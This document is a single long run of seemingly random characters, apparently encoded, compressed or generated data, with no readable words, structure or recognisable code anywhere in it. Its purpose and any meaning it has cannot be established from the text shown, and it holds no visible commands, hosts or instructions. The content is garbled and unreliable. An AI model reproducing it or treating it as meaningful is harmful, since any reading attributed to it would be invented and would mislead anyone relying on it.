@y(7exprW4sxNnwTnWrOrC/C;EkeYt|7]%kTr1s+dUx]trzf]h5ryB^2;4^nDrW~T(6J]kD+@i5uxndpuEw:tIUOo;IF;x(_6J2SeT-OxYhBzxqBF_W9iWrxk~Xrw0U^u~E^dx(X(66w};CTJ0w}h|rJr{Thq^-T5]t/Op6-h1RTI]EfTw;d5XDI+zqYWDN)1EV@4N6tT6V6d^9LoF~:OBni0;uSKr_&&+uIFA-6oJONEyr;xtz%YY1|eOtKoFJ%yWr7Ayq(J7RSpNK9uXonSwJ/%]FxuUUwh)5E+fKJ]Tte0oIsI~-9EoTz~C]Up~WSQpQzxEr]t_rw90h;Jkn~BC%2u++;6yo+A05htBnUx%-yRrSJBDCrEqEkxN:6Js{Wrx2zIWUELk(y&]rwk-ez&]}zr~9E/yy+hEwfKq5s_OKo52dXk0T:+p+^@zhA0V)]4ewVo^6SD~S&(oE2-;C0VtE~JT&E(r_01p+5iex6%7nDhEiE]U4&Nr6~//t+XStJSoK|o6_n2Eri_+@tWzr52)ODYQpnW|ihw9VLhhVz;wkNWr~D%pSrV]t+o;Wpw9%Inu/ky+NE6hu6CFt5x]2ts4Kyw6IiFpAFd4_qhdE|]0}DRW6uB-UE]tYnie1JBX{puuro%(qIC5zBJ0RqR24&~7EIt4^Y66N(SBz:_s:kyU{2}O){Q@FWLLVe9Or}&4IpYq{C~B@RAfyn}%f+-|EDJ]TdWrA5py]k@;y&W}T(C(2qOEo~9W-)^o6&DzSWCKn&|;|A+|FDrrrtf-%)DFxi]oRhxI((ip466AJusVY}59BFx/JIE5K_]u(1f^q7STA7&~InT)C;Ni{-0/QSzXXK}}~^r|_o-(TB/-JVoTsYdttRr]Q]A)T4@FuKkQ}Oh-RXkkf;hr|p1Wp416w)_4xurtzp@%/FOp|)zR_oR:t2;LOoqr_@SONUV;h&(@W9wzu;ke)Q@f@ipLe/f2iC9TFJKT6qr%pu&x9p]IdqhxEriDCuf45DpC/-SRf76)9kIYS7Eoo_F5zF~dD2}VyOdEEt0%e]57siV}@1&kAyQyN0pB}4-97srB50DCyYBxFR]E0(nd0]544C~Efy_R~kSL%xYp9_B:|UK&{pNROIBqUfuySpnYn]N_X:1_uS7+{xXiN7@D))IrYB]Wi@QDwIL;QEh%9xC_rDD]eLdy//RXs~EoYSIhesph+(~UW-Xf(]t]C:_0-y1dDFOYh-CVN1K16qy%Uo&RerJ&7YoL6K%+(CT]wRenxu)T{e/V}iWk0R|{dO:|q:t&:+}|E4RSdn:^5~^S@C}uQAA:&o~CKY%}R9UesXCxe]kdVqxDU-VK7uIt9VkYxuCkAEiY}YQ1X166Vr2q0B2:Xs&rIpp)U171kN4&woeIFJ{S(K+s~sNe:hrOr~X0x07OF+w]1&60zAhYIfF4]Lk%QofkB6ER}|;:0Drte~r(xsxRTr])FI]dt&pxLCudsuiKh2YKJ&xO0hr5A4ryCE(4(6w{C@|yfwp-shAy5@u15su1}&xTCk/DueSrpCWr9wJ@0y(9kooE}fuA%K-uw&QrLyD94;h@7Lh^x(S@u%U&0eu^E)UDSw0]^]nkQyW&fs+swJQoIXS-wJR@hF}o+2Er)X{pziNpzw]}z%-9/Xy47kOI(ALshXDs/QARUDW&^(0](Q}prq0Wz@W]Tsp-(;_W(|opAuyOE6695|nrV5(I/OWE@o+}ANN&iyKET;yr9Jp]B{WDBJT]DQ^rp00kU7nI;YRiBNo-e}RR]1]2UQ]hWCI|/}Lss-hsIwErNAk]^DdWABTk64YWBEfoBy~&YrBoYWO]k)f6Q@Wu%VAD5ny&}|0qYzF@J5KkJFdw{|Es^Wy9U{RAYT}e%tC{VrF0u/_Irwsy69sqphzUpT:e(ruorN}(uSC;]tq^]yyWNE}QrwKWBNnUuLonr{VS-zi(r-i-~ED]udfX-Jie+F7orQ@(+F%)-e|1f{ufU+u%U+/IIixn-(0dhQEfdkU5Ew)QYEBB6tBopt(S(2u;fOK(Ei&7h@;:Ef-h6zOJ6ERo6k+V~C5r-s;Y-d76I&4kEi0Qh&tSI]i@x9DCr]sR6Bt(yUk1hf};Bxz)NB7:x+s|ABBfx;R6I{o-xWOSE;T-~LQOp0TNUqnyp4Ssph~^u_Y{]F6Bu_s~-Fq{6w96iE%iiEsDW/YNI]71dy(7hpRW]0r2rYAOhDNhAD_Aw/7OR^7_&9I9VOhi2Vu94|fCCh96SnhL@2VOpsCUsIud4ErXX9CysOhpEW;qC6y(^xr4n+WBrJqzI+kN]}CJEhUBtIktSwrStpr5rU^19nhQJr);K-UYiIC:&RCLQE~)n+~A;]wBS06UB-qki+x;^Vx}dDqqosB6LnEd5-yA66]^{|q:^o^|JVVufI()kO6Q|VSIy2^r+E^WKrC&QIi-^+xW~4I~~ThJyJ;CY^9wen-^dR9RT9SsD}Er:itx{I^C%UxKNU^pWKwzYxxz0nUf^r^C&&&A5SxxLpUJBhq-uoxQpp6BqE6I;K]{L+;OXD2W)2]-}DeK1VxiWudW^D;C+k/D:V-D(hyrWWAR@}dW0)@VC6A}qYx+6Qk+:-Up7(dU+wSB]/0&/Rrn]9OWURW@9QQs%)@A5y%rytSq/%^d]i_SNxUzwA0+5^V9;JKV|@0uO)LrtW}u6EKrAzzIWUO+_1(]VLD~:B6zkpSJuuUIBR{kOY%:kC6xr+hq+9B+s&hTu0AIFT-I7DN46}6zyT;2KEfr]CS]9SoA_+WuVwEkIrIs]@0+6w(-U^}D(eE+N9_r^;Un/o]}rzI20+prU@+DTkVI5d;zVL^p_QfDrJS4L2Sx:_YI0_OzA~}:AWQzB:O+IeWrzE@wFYSrE/AEIpSpkE@xtE@d-V{2|9xi5e:JR7De%hIA6ydWyt{VyE7VxEQrdp%Rr~hnN-6CVtCV:t5npWxN(B||u%K2kYwQfnS%Ow]{iVQd]ek-;JqySxT5pK)+Nx(k~X2|^:wVrEOwS1rQd:r}:p|+-W+1xB00rN72x5B6ULCp]q:0qAs;r]TUuEz}xWT5:^d{OCXfy19s_hq{kLxrLy0Q:h&:f2xnSt2L;U7kBR{hdN/zOtKnWshhVwo1JhpW^Nntq)K{OiSki9A&EkynEWxoB2wYru;/xT4_^I:N~d&AxS%^:6S4+xVJLt;VS(xQ+s9;S&SXO9FB-Tun_Tsqp-zA6q0hVRw{LxXdddduJqw+:RTtrx&1OxYr_T7NX/Fs11F{XdJ^1:]oB95)EDwuQINpd@kKUB6^N2rSnILQYnx5FIV+5VO:irE1WW^WNnCB()7C9~(xSkF]:-]&;ipWuCuBXIIAr)FYK4xS4KSL5-dX|kx27+IXWn:F;oy9RUWIYCOOprqkYtFF%-wDO5:4B|k&91UyF1L~]tFQCr~&O1X&J1O-]1L675q&n5LFp5_We1]RJprF(k;DSU5)5prDzT_]%2IFtUV6(B_&Qp2V;s7|61rK-}dhz27W2Au;F:f4KtODRE]-T](]|h;]JouC%hprD}rqwIrw&p^rhkS&F]JwxU9x6:Fdxd-9BnIXS+uBFpudfzW~0IW70VXx~y/1D+T1-2yzLSE^B2{ru0%DwArkVO%UI9Sr4Wprr5OyNKY1sY%{efx{~x7uLRSrVRO4Q/D|&:VKY4Q~OJ0IS^Oudi6KzUiIJt-]:iLDe1OJ1{;1)6h1:(K1^en5^eiJWs@OFNEI;)R+DyKIXkyUSA9+-&99WShn{+yhw|irV_xr-LB4tSp{+x6~p:2wFx(rtyi1EL)rseIE@@:(yK|r+K6Duxey^B&y^wIA/^YT9+zIDyWr]FL(|sE(]:o1hF{@f|szs/S]6k0]E_TLAfwyU7wyF6&zK}pyrW]+nhpr~9-W;__RT~xU]AY1&AkAhWY:QwkOu;xqNydrE4Yh_TKy7wx//Wt@(yp^TpwEXw41wxC|k5ANdBCtDdkRt+SWDrS6Tozqw+Kw4E7}Eu^fDJVY(&274+4B^kY|AQENS9+^wzCLxXd-(t(qExyREri2u6YQ2]S5JOWk^Nk2)rr2TYFhTYS6~t5B_yQXJ6~e6Y%5:2pfUdSq7]hE-zSq^:w]rx-txn2Lty0STdR}wNxnLWBEdRX6iRw/L9|&SNzfz;oY4Wo0T+nn4;eX@Qzd0t@/d-)~qQWJfQ]kNx}u^/+oJo1+L}e{]~Kn:ruL@/f/fX|IhJn7^O-&wt}XpE-)rwixr&(F|k54XupVd}OTNX|eOn^BSJWN}d~XwuntYn-BLhtIhKIfs/pxFF|kT1JiCCiTDp0D/5^CVNwI%Ir|6yxzNx42QI4qtI0nEQ@|%F42_NxQF^kD(xTCr1yd2@u/Sydett41nIR9hi(U)^x]&Fhz|DO_NUxS7)9-4qEhAEuVpIrV&fT@ff6SUIFUOKEXt^-kKN5)-p^Awrh9DLTRdx0CqK@&RQF{75xNh(kCN9(T1IL+&~WoRQwNTNpL&Jx+&Qs(KN@UONfFB:6:5q@I;Ius{IuWwyrx%Dr}rprk4(f7^S-}e)@1KQ:I0@){eN-oK92TnBpxhf0q6~s;;fotfpwNxFDO|FwW;QJA9@^ht;Xz{+0K46x;I{zJzFo+sxr;O|TJ4FC]V(/1+LLxReiQEpx^LBK~/1tfJFsipT&q_|zo0I@Ix_7Yr7x-BYs_yLtd_k/kiDYI_X;A09VF6}d6+s%Qhye6OQ/6S)%S244NqXV)p^7CKFT{i;O2)B}D&u/rxr~LDqCLDp5UNfprUprzNzT{fes_-(EF@Wyz_E)IX&7I@;r+L9%^|@ytsWyyn_16qops@)w(5{qxn/2FXLu^F^6WTQwU%~z@Cuyt/1w+]kErNJ5_U/1_UQwYfFTDz%}5U9nV|-edXtxD+19L^t2YS&r6@s@1+B5_J/Drdo)fd4Q(FJ1Y6r+~hT)|Y&4_dD/_i)5Lz@^pC&5(@^AD{e^{6WDrW2r+LB:/Q]7e15]@+{Riteh]1OLIyE@Fox7DrEt(wF_pIt6+1O|&4~A-X5Seo&(60r&6it0F1CDV1N(&oNt;RS0q}4]:_)4o&:1}oh0-;%B21YKDLqpOE]1Y7Fo;oWIdwF7Rr9ADEEVIrrwe{9tVwDAoEWw2/RU72Fw~{9xk/D]+/DwBEO|i4ztEqQXA@S)NUp-:oe|WOE%N)X^F1p{p1:zVeXtOsX0@0Usuw+yF%L2AeBQk477^9RJ(wRsfn%_Wr]it{YEX/FWN/0INu%I(wF1(70W:{e-pk6+OQ:SK2Vtw/9DXwT9/w;eK/pe{KDQz14ixnq:nW-e2/@ETWu4V7FW@ozpr9/{I//1Ayer]67xr4X{N0Y{BrIQ~r7uD1eQE5Xx]p7{AhpRE)XxE@/;~NfQTR;hx^eV@_f12Lh}4/pr%0LQT^fQXN;0{R1CC67xz}Ux0p+w6}TkzS_%OEuo:LW2)dXo2KhQRJ7xq2r{-FXx}hX{)s7r_s9{Ak/92EI%IC7Qne/xTY%Q&7A@U6XiXTfK{rI-ApTf5N^ukp_%41_}4BX&~t5UE+D{KY9w-Krs-1hiLIVQQ1/]40-r)BX7fo6kW|/1(&7rqy//ypexx}/rErFVIrFp2Q/(Ix;6s]eh9QUVru/hOQ/I]hR6U_;2o_CJzV^OTh/:dBY9:Yqr:Bwr4{/~SU9/s{e7BffF1VXDdy/74%061V@yVxSW{te0N9i0Q|A}F7-@f:Xzs{9WOFxOTwSnir2t:~%K%TS+%4D_hL9uoL5sfXn%XX{%A-~7D|EICVFA)QwhIUqiIIEDyWVwi{+%oiD0:xkqinQ(OIqBiYkO~~Ji1VzAxF&Dpii^q&5A:nf&&DUr&dN^w]Sw&opyAzu@~Q2/-Wz9B:0z]EE71JQx47;9rp&7XKB%DNXs)hsAd;z6Ete9CKC-y;ze7Bhoyu]zz;qs-fIErueEu0^xL++Eh-pIuu6JwC+0:IoqCw]1iCW)qREW5;~Nk&D@fq]tkQ}Y(qt+C]LNS7~d^uSDy{;9(dz9XQN_2I}JE5u/~ksT+TIfx4yJAe&%qTDf7;i7C&N_4Y}w1EY5sB(Q+uEBD{1e(txeEKVIV/nNLix{rQ4CUS_t-DWhWs(RWJtCC5J%99S^+~C/LJ^E}hSr|nQTnQeXRQ:)KJU/42uXn0t(D%BEJABFJsx4pe}s]e7pXBu]nu+u~A96]%6S;W&+(%NDJEO}i0xpxVrdI|fWp{}rLJwWRSS9q5w2VtYYBYSURq1RBu^Cx01yurdp44@KxyJQT@}@6h-DYeBSB0fV-oIw}6q@oQIkL&rzkB}QLJ+VWos]9YwB9~&EkD(SSpChAhi6x+FFdr++f-+{FTU6%~}-O&&5yh-61w/2wBttion0IfyyQUBTp{n1A|uCqE^:6hJ:zsD|A~x|tVWSBJzi^xqnkrqR|@1tYOJNpDrA(kAV+U:+U1)%]AWiNxfzV-I9rARE-YE7NWWf~/iYBJw(u^]K6pxKB^ttUenxYhK}fCSkisy(F)rq+QkzK}Q_C@KVC^dLO;JJNF^6h_20o-1CI|;A9^2:A^6}BQYqn4Jiuu_W)-+({UuIJ6kryw)Dh_nUSW-(K@zr:z_IAqJi5rw1fqiL)JBNFNq}]T@twtkIWkk]&%{W;1k9Ee|KzN%~;:F9R_WLroKt:iL{L:T5YDT;nR@@299Oi16pD(:^-~__p/_ro~4Q}:sUS7L/05Sxiet9Id&^~R6EBIVqI~f)RULE]TI2dTBJRqtRunh)u/:}UhLy(RKJhN2yBTJ{(RLL/@RTi]C_oo&&^~qQK&2@r@exCks4|d0ECxrp2u/1y445@rnuu6(7D~u2VrtSJ(ioL]xN^4&|5uD5Np~S1}Lyqrpy(tO7JY%{fX56+Ts9}o(OWtYAUq|JN}~Qk}KFrTIx@sN7Dh;_;kiQ14W-172pDtVEzdSSLWt9Qk9nS1S{5r}E6QiKr{V-}4{QO_^pywsQ{xF;q)40xN]u_6C50Wk5K{C%4555K/%uC9t49@0pYQreewu5n&4/&B:9wIO}4e^i(Un_2ux@khiwdoAO/{VB]pkrx7-OT}{wD9hi}0n^_I9Yh4rB-1TOrY}+|7V67xwQdepFE-I_rpWhs%2rF-7UqE}]BzwwVhIqQUi-5qh9ArwxADpRzChI+0pI&~rLdEiYseuY@~p9I/pwD_p6ytKhUrY9w|9]wXOIiXd)oS/xhBwQz(4kkJJYr+p6~erdrOpnEEwuhNk9r{@IKn}w-E06+oX9OpNLT&wxkhI@Q5-iy6DN9E]9zDzs14Wz&5rCIBJDD:x:^61I61zxC9-2Rq}du-}Q:EeErreu-9rtT0(r&kyWI14yeY{u%CR-B;S2hkhLr;7wNzi_r4zWAVIiw{{-+EzWS&y&z(s]AwT96|z%kW_kVI]9nT57QuEoTTy{r(p;_kd0Fh|NLR^uuUo{sS1rEr+;Ew;(OK_xB0WrTqzozE4_uyd1^|2kIdurRyyIrxO}+^tA_+9AXohC1@p+pNqy)]p+Ey2eA^^IOATT9_OIr&0rR(s;y&t:^irSp_NSpIx}4L+5rVkyU|^y7:ppVXkzu:40r-sN7rr]^CpYi{IU4qtyI+}X_zf0sr2rzup|sRkKkwt6OBf/Y2zpezRhsFz:|w%@ruTU7iJ%)ppuhS+CBU_I9}V|]Iprrrh%II]9pu/rxDrrrrrprtWrrr9/ou/pO;Eh-d96W^z6r@N7@6;6nz|qW^Nqnk|S+VEB0ODk6-^tziq74iONWIdwI^_5q;f2t;Wf5d0p5-h_9%1X54rS1_]IoW+6p]FTLF/;A7e0w2i042N}FA/wC2dwFsYwp&eN4(@o4)qnYe^|;7C]r&D{7t4{hh/xDAAkeEB/I&X{hIBEEhDOy]uxhW:nzkrO(;kw~sT^E6ROLVtkwNV~wx~-1xeShrWI6xinrOE+};6&z2T+y6&qwt+hEq4ExUzupUF%6y|R6E-dkWU-+kzSoqIOSROd)u|BzTd6V4]DkV2]Qi5Ve{L;|~k0w+^4:+f()dF^FqxUIF0BnLCsuA4n//6q5FxoB:o7^/AsVuTDR%QrXXpu7n|r+{%DX/YriD-E+nrxryhW]~-+Y9wTRICdF4y;iN9CCD{U2}+(^&JSTRNJqoR%_5N^d@uXY)qB}wFI};OCztRpr)~spQK]40Beep7O2{i|+SQY_LF^yN6(s:uqBXF5-Y%z^L@]F5-df-k-(X@)ALo_wUE:uY~eJsf{s5C:DeoF}K%Y/p+//k9@xrEp7oUq+xrx6qIVVV&IU~UUDRYQrfkOw0O^2io^e)9dh6@+uz]t@Exko((eh&t)-^pSBuRR:EoxW5]2dt6(d|0UOri7{urWS}t/B9CW]XFokyrDAIqnxEh]u2yuUypi~s/|I]BqIy&Is|}~4kwT;kAfFDQEQ-0sWR9Twf:0IV&YCi0U{N)(D]Er|2LTw(777e0ho]hk]IuC4%zkdI2UrB+~WExShk@BWE+|:iUUp0^_q]9O|Bzo6T2&dpddhJ:%;h99qK:KB{{s(6|EhO{DE+XOKUWxx^%q-+(CziT_Fi9y9^xx9-1nrzS+Ee^dS6~0Yk6nz%9reXiktfVWoY~6kC&~JUd76YNWFQ(oBufn+hnw2X2neVV&VzTKYd)Q(kwwns{n;S-e9Dz;]x77ThBrEyWz:6p~eI:^Fkw2CkKoddkLwdWihSks]+5+IDi~:TDtJWDX{q+0hyhCduhr2rFwLzx/D-ddNk]E~D)r(B~kWY6D~/u:VWxw&1{O(ATN~)6:(_st)DJ51s0xLD]DC+y6tt()7qfqo6r@BY}@yOq}D}no)A^e%iWDNfY)X5}}DtKAW]e-^Ox:;KnKi5Dn1ONXI_~XWdV)Y/UCY55zWYLF7@9@@@XWe7(fN(FN0:A56IfusD/KO694;S{TwE@k7zT|BxUoEfDzA_LDIr~1eu]w+e1KyE;rSxxuu+dqx5:z91I{z:Nh~Q_@4E@^^oWfq(hdnBpNrX;6IV({;D4VYrFoSr7dR5F%}XL}AA&r&0qeIo||_/}Qe9_Dxq-eOdAxK7VKp+WS9npWTp@UOCV61U]%]OE@X/dLfqF/X2O@T}D)EDR2z2LLh@%_(~%NEK:]ptooyy9/ee/R7{r/N{;WzEuAI6xu~yt2I]kht6-wdW@RTu(+-txOV9Ew2Kt_NBLLuIVLU~]ELi1p_/IE~Y60YB7fz9t^_t|+:pRCI+{SAO{Kki2Re4ChF)|Sn{zE:h@]Ihu{dt&XtK9FL%I1T5Ji@tfw6rs+:WXIRCE}]yz{|K2TxTz^SppCzxrh6QWIr+EWEt/u;k/r9oh(p0W](qpQrr/^yrrwB6f9k}wxrhk{uVF-A06&](W^@9~Eu:LsAYTFxB_+dW)]9rr0BJWC^Oh5V2qpEf7A:6&J19wSJNBs6|2E|}%oew/&e9WWBEk+r6D+dITU;FYQo6okiy@dS+ILfLuUS2tVF5Tq56(n7qVERLSCkdzqXCI]|9Oi0&EpCY6-SE&fqxu/7SpCW(-oTwI;w]u%rUqwQwr9k}w_p(@1uBiJEBs;{VTI%hRAKQ|uu//zrppK(-IAwWEyn)AIfRFoR_9@N06}Uk&~:OC9VY6nw/ADIi%]ui|^&Td}u)r0u56K-dp1+O;}0A~I0ES6kI4kTL5E5KtkNECWW&+uJ:-Tnzd]+7:kRC{hC^tDtE|BDSW]IzfWWu^Kp%dUEIErxeprI]rD&;Odxyt:tuND{S~C%]S~z(^EB(KrJN9p94JtrtU|S9Ey4Fp//kpNt|h+B;IpD)L@~-/4|k;XuwXS7+JWfI;@J(/_zyXTXN9wdQ@+/JOw|tATT_7|^^pA]JSq~XNAQO%%S:I1^LV|7ixxNJ-X{-KQ5kICV4Q96rxt%6T)64+6pQVKqtU]UyI2KV6oinuu-Rf|ren0n{p(uJNI7DX(JhwIp]tq6W|]tV;T-9pN@eiy2oFid:E_uBAuEqe1nx]koJOVJ2^oKdsBx_~/ACh;U-&D1&dOtJX;ho|s^k}7N4+h_/I^265n1Ax/NxXpFuO-w^dt{+%fxI);_D6ACui]BC@XX6Q)Ri(;t7B~9EE7Dy_hVik_FROp|Y6yWt%]XD9}hJ6L4Xqz7{duXu|Aix4C|~I4CpNpf|uAdz)orRRhTVhhzfzopV/qY5W-r7e~uisSe7EUT]ExN-0z~zFCf4VViBJXkJ~FnW9Adpt%}]I1F)+S%E]UU/BFffx{rxCs]XIYC&6Tqfd^iihz-@V+4kswY|sT@x_2D5oY4Y&-w9rr6K(dRrup4L6-|^CE+Bk2trwxY6erA{EWRSs@%rDI2629Swww@I1:pLtIpNEqB~i~/T|Osn|Ru90(Whfq_d&qrE~{(4:fn4ACdozI5Su1(-oJF&eoF}rSCUoO&ifqOKxy6/WxqA}SIXCs-7dNU~n9~rJEoEU10@nORKQ(^Et_@A+NwEzQYFuE6)/D;R^;/XU0Wn@L@(D@(_VV)KAVyyzdyS9^q|r6J4]OpI)OI9S+]pxwx6C]/XL4eK+{I{uC+Dr7Jxr4JEL~&o-KO-n7W6SkhB+)|Uk(6wF1Q0i5_x4:CI6UNw6f2+hU{&ff;o;{A&@skr/)SAdWLXz(-0tFxQ2X-]Kt_2:XADsT9_+1F+^t-{{yV)+_|dqU~xis6ExfL:tk_TAe{N4VCi~L(_VFFx9/_DY}y%T)1_@X46Rhq__-~+t;]pqX6@W9)k|J-FIp{y{eW&;qYWOS:eDE()Yh~QoorXQi/X%ehwXeDIdxArOQoVNOoAQ]@ti9D1oDr2;KtsssU6BieE7(tdJ/@yyNRET{zNo_O;1~WCIuLLfR+:_SekswX|kq^7dffFw(5Cx@:0RA9^~rV~5B+n5TI~J(q{+-&;(-D|-]99X42SRFDy0q_6o+4:}/Uruy__N]52S(nuL0puxV]shiX@Wz061kRphoILfKoW|2wu2+RRhruKWproW0){WQsIrLC@UWV4)62172~yuXTe7&Y]s-%rQ0CIhXeRnpi~dB]BI9x6Equn_xkSD/^Ykyw~p~Iy&fsEUu}06Juf6-pyhnT-SR@OOJ4R;o@:_+25)~&5;L4VO~Tup{TxkWEIi(&N|NC1xnqKoI]zs}@R+yryL@WW_%WWD@W+uR@T1}s_%U@U|q/QtA+(AR%(sC1+6At~Ow|rzh-Urw~rud](wz;rurTuQ7|u2Uq(w5JVE7nu@EpU%V5r)%y-xIe]siWADC|-oS+U)1zf)1&fDSKrK7RIxVC(W7^IqTfWyU;EL2^-;N7-9q+fRf9]CnBrFNKuWKir7p(p;1tEY7{uVEOp{~~UK~9duN/I;YNB-kKh5n{AKXYUKwx+1W+AqV-U-@@U1QYNL~p(iy}6w}XU1LKxw5fkwTW(tyxuyRFrz:++ykhrw-7~ds@(EUe(wrqrw)W(xE~rurCrrdNxtA-pnS+x]X4EWzBNB-9p)dSp+xzfswoIKUAh94op)VLEX7hIrINzkKVIWwk7/x]4}7no@N+w99^oqxu~IwX_~IOEowL||ho}Eif7]+L64Y-fo(F5qNuy-AQ]AU9^Tk9JTYC]seI/6AR2qd0IEYTiO6~%up6SC66Q~6XACpsiw6JBI7zX-6:K~rru2EDVE|E~huutD6R1D7IeIy|/r602Whw{ryhp47Iyr)@Cr;A5WCx:|7FEWEqoO(kIW7oIr|JDDuzDoYtE~rSNxxNhhr9rox%AO|}}AtU]2pWs0CX1E(IX-;/ER&VRTCo(OxWJoexysp|r0i-0-&dUsSuR-WzL9tDX+S+6-(1w0E:DRiT2W)y:VY0;sq4~oSdYWpn4ru17B)AfRquo+E0ppIirn/Ri{S|z%EIy%D]yJ;-Dw0++k0+t-qo|4JOXB}D(^0r(&pDIYp+etKx+%LwW/V~y/TUp9nnO}pC:0p+6COUiWIxN:DrB^]qRu(4FCoAAR(IAQSW7%}xs_O~YrxuYAN]@)A}wqOWhC_~(6ErBCF}0xxBe)NUu5dUx|du^5JnrAW-+Or@4CoR]9]+]/p+YxI+E7oU(|-WOs6k@|09|(qJC@VB4tN}F5Qru;Wr9x^rfk0rY6@If9Lw]/yrxQTw{OWkpYys-]@pA9IuiLrrBnxUq_quXLNR:5zUIN(45hqW@%EOopOUi@Tiq/D9%0Or}d-S%EI+Bd}DYxDEhOEOhO(^:;Ae{F17xATANIhT6fERhS0TSWBVuI@-^fYw+YS0pp70WUshqq(C^&C;WOnDSyf/S9C(;YDYxY{+q0kCStxTU{QSq97}~{erkBh;ynp4rrEXr9E(O6wQr9^)^U-pi|9Ny]k/ywxxOr|Srw7BxhhVdqpJuX))UOBtkh+ezhU;6zL:rChAu/B]k6n2Y670rk%@(W;Bk;F/yLhxr&74x(67~od]VC1qu:;9J+4Q^(19]+h}hIKD]5I)::6n6VuESeiB:+79Bp7hVx^Nh~OwEhB0J1KI^O7TxzwQrwR2:LT+:LT^:L7^x~XkfFph^^yEk^^Fz|TA]{h9NpJLWx)w(rrQO9uS|/y2@rON:sJ2|Kun_wJ4%IuDtpBT4Dh+K|WCiId9n2hCKUO7}^~0wJ76xKxtBRuxd^Y;OSwu{RC^JD:AQi|DwodYfrpuC9L;oh&VCit7{S]%4r2Wi-:_2RpeoWJN|UOQYUrde92)CV+nIoEzhBzW(xJU@h6U0-w;On5WyD6LuIe{KzSBO&J5X+WiE+Eo(sxdQDyORwyS7rru]IS04O^~5IuQd&7VhsSh1DrRR4^B6p^&%rJ@hrO&kVWLdhuCDnqkpoqW+p)/YK7quhW}fAdY;W:Y)O+UD:2+|sYw~dt&IR]{OU]Rf5:_q~6urW:KsKO%L~uBNKBr9+(XNI:D~T:D0u/@&:h&;Dq4U:IDpXTDLRin]hhq{sxKsTzdsLDD^t;AOIpKQrxDykpEDJERD7Wrko;WTV6dwUQD]E{EB7EtAWo]Nt%Kn;prI)Bne9-V6t(0xwYhFCirp/zDpWTDF^YRBDrtu-qt-O@hAe;ICtO:zoSo(IYT)X_99u:&keNKezx~7n:tEU_1Y5VJsW{K;L;p6wYn}]+qEq^@_C+x/pkUK1x6EKn@I7B)S4^@T0Sr~rNK4XxUC{}dV(xTt~_wSQzK){FpCC]6:^OpA6WEd/zrpQq&sd]0UnRqNWV@nQBuDLor~I(tB/Ui5VUtTwz2uEx-U/rW|r-t-:1W5yx4{k-u@+Ee{rWAryq/OA}yFopTxsNCrWNDxC;;JV0J+CNQO;~qy04)^sn}_%E1pYKELWI@:Sdi^+{N_V7IAqz{_TQh_nBzk/p^u0A4OtiVxqU7T&4R:7uYD%xAR9re7kU-OWR-__fRf;d;Jd)Ruk1sUkir61LIFkd/OueNV_DK6t2X;_Buusf0DWw@u)OXFOtDR9TtF%Y]I|drL/}-x6wiYQ@59w/p7ESWYQ2od92y:Qi+TC+)~nh)hnYQXz6J6:nF_RI6OWn6_IWJLuK&zoA%TV(W^5WyC]&YTuAD9k7@u0e(x&0])k4I5r{+^~dK4r+_Od)VD|)DTiK;Jr9-:OfVT{X:LuKI)/|V29es%yD-kyrptpf5qouz+UdED1y-XLWh2^EoFVT-6pu(]rT7IyE/{:;@{Sx7F2;{@6:&/r:-zDh4CKD@6AtfYx9C6:Ldh::Fun6z}KXhEQxNy+d@^+A1BdX%X6T/y52F/CpYtCRA{L5u~n4xO-pToop{J{Rpk(RSS&5(/{En@q:W5D6OFJ;XdK5@w1u0ttCrsD4-dpR0eQr|_ISC_rrJpCxE(D7dei:Ih0)oTLxp%DIehdT7n@XeYy4R1dV1|hETzTzBu6re@yxr{&irrQhQppFQ-5Rr7F&9+10E((]%+1td2:2;2t:S%(}R%5XFdU2-U5RdeSkW|itq:L&6wF/sJ}i~eE)yR-6pp4OW+^4yDx9wY)^RA-J4xy(x;h}~Onw(@C~d@((+:xBk7/ODh%&E-J%I7uYEd-Ln+NwU:SIz9o+p6y-D+|{y6+IrAd&dh&1|t&^9YfEt}-W)u]T(SK&E6/KAUqoOoQ4Nr(q{5iC~1Fpi@Ex+Uowdir;Dp{%pYuk@IUIrE6%4VW:@XUOTuuJzXr29ySw~;N&(T6^]{rerEF|fqJs]{TCfqR79BQ%(d7qfyWey@kWNO+ONVfeIhB-k62IwS~Sr-}oWX)NDCXu^{J@AeFTF5/DsU9e-T)Ws}I0rrL-w%rTCh(iW@zDN_Q7~VDV-@R^V)ktICwF)dzye{EVE+W_iy&}5LF~};Ri;RW;&5If~@f@2ATY2}IBB4tsOs~~X:%:w7-q6E@xKqzKR@qDq4i-R4k{t@/7:rxk(wq&qo/S|@LQ-sk;9FF9^^FVN]Bx-4rW]qD)-TFS-OWw5Rk%~-we+Bk7nrkwh1h)xY]&nx2x+:2i]6]{e-9~Q}|NQSrrquNhex14|pE_^0Whn76%:4N}UCe1z~oQ@7wo6he9e~/p0wI20)fN&O0++iAe2-F:JKe]1fxL])SIu:V]Lsfr5S7it5t|rJEkU&-w~qLt_XY+5@/zuskQ)yuF^~77hw^QwsUUzKny@sr0D4pWA2NXO|^/6UuEoNXN+wB9:w/nsq;~2s%es@I)oVy7VK&oI9SWo;yuCLruB;1WOkdr12QDhT67F2y|U6%h6A6r^KOxr6)}JQyTJu2p9CoiwF;I:7(o/|W2xN&s-TO&d1z:J/2s&0N:%EQs:+E&h~]zk%nK}W@nAWK4yk;n(NY4yA%1kx%2^e%0^V%f];9r@eKy6ii@(9BIN~%4IysxiE{x&Y()oY;r2C;7IQYrDyDzS7prA0pz_YyoY];^Vn&z4Tu|-]:zOny1R~6C77_7C2/B6{YAU+zxwd|}puW-K+yt|;zTXXBoo+W}Q;q9_2~KS44KhW7RYf){B]kU]QwLSKYK@;|S+(WJ)Rzn-Cr(nYFx;Qf//zCd;T}h;4zXXtN&k)ew6WQKQ{pY7;)/-Jy+--z9COx(;CfeOBe4F:Uz(pRk~RkWr6F/A:BdYkU0Dw-qwW67p5;VrSL1N_~~:p(6SAfeD6d4e_]O9BTB;eA6D}7Q(NRV}-C+ufzC;5BDXu_41f]_hQ5+77OTDI7YQ95Too6z}9q7AE}nKiNT1W_TsNUA^T|(e6EIt;9S;D:4%DLwK@0Br9T4D_67VUOepC]~;097_x9rrpd7oN/wB6wx-IkwoTE76DY;DzEq9{}7RQ7)@{YrDNf7B-wrC_VEd(Y:Iz5dz007O}/L+~:w&%+q-~B_WIdu52rD(z+x(|]R14xTLXy47/y-Qxnr(]Tqks&@9{nA42f;-y@Nw-@7s0sN}72o%XLoTt5N4)Rn/|RN_{61/fy%4(B/R~_/w29Jzuu+6t%9Ei-KTx]wEDOzxhI-zt]6hBFzF6OOyJk9h0Ap;IRL6|+STh|:qRn{OQzux}n_uDELT-x^4f4NCLpdQrEICs%u